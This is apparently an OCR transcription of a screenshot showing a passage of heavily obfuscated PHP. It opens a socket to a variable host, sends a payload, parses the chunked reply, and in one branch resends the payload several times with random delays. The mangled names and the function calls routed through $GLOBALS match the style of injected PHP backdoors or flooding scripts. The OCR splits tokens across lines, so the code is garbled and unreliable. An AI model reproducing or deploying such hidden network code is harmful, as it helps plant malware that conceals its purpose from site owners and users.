
00_O
,-
1
)==
'e'
){
$OO0_OO_0_0
=${
"GLOBALS"
}[
"OO_
_0O_00O"
](
$OO_00O_0_O
);
$O_0OO_O_00
=
$O_0_OO00
_O
(AF_INET,SOCK_STREAM,
0
);
if
(socket_connect
(
$O_0OO_O_00
,
$OO0_OO_0_0
,
$O0O0O_O__0
)){
if
(!
$O__0O0OO_0
){socket_write(
$O_0OO_O_00
,
$O0_O_
_0O0O
,${
"GLOBALS"
}[
"OOO0_O_0_0"
](
$O0_O__0O0
O
));
while
(
$OO000O__O_
=@socket_read(
$O_0OO_O_
00
,
8192
)){
$O0OOO__00_
.=
$OO000O__O_
;
unset
(
$OO
000O__O_
);}
$O0OOO__00_
=${
"GLOBALS"
}[
"O_O00O0
O__"
](
"\r\n\r\n"
,
$O0OOO__00_
);${
"GLOBALS"
}
[
"O_O000O__O"
](
$O0OOO__00_
);
$O0OOO__00_
=${
"G
LOBALS"
}[
"O0O00___OO"
](
"\r\n\r\n"
,
$O0OOO__00
_
);}
else
{
$O_00O_OO_0
=${
"GLOBALS"
}[
"O_OO_000_
O"
](
2
,
5
);
$O00_OO_0O_
=
0
;
while
(
$O00_OO_0O_
<
$O_
00O_OO_0
){socket_write(
$O_0OO_O_00
,
$O0_O__0O
0O
,${
"GLOBALS"
}[
"OOO0_O_0_0"
](
$O0_O__0O0
O
));
$O00_OO_0O_
++;${
"GLOBALS"
}[
"O0_0O_0OO_"
]
(${
"GLOBALS"
}[
"O_OO_000_O"
](
50000
,
100000
));}
unset
(
$O00_OO_0O_
,
$O_00O_OO_0
);}}socket_clos
e(
$O_0OO_O_00
);
unset
(
$OO0_OO_0_0
);}}
unset
(
$O
0_O__0O0O
,
$O_0_OO00_O
,
$O_0OO_O_00
,
$O0O0O_O__
0
,
$OO_00O_0_O
);
if
(!
$O__0O0OO_0
){
$O0OOO__00_
=
@${
"GLOBALS"
}[
"O0O_0_O_0O"
](
'/(?:(?:\r\n|\n)
|^)([0-9A-F]+)(?:\r\n|\n){1,2}(.*?)'
.
'((?:\r
\n|\n)(?:[0-9A-F]+(?:\r\n|\n))|$)/si'
,
'O0O00